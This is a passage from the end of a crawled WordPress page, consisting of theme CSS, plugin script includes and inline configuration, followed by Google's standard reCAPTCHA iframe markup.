1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"9278","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"6ed64e57d1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"71703b146f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'9278',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "9278" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"4e8aaa433f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7qwKQOHewKf5VH61kz0dPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036138867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>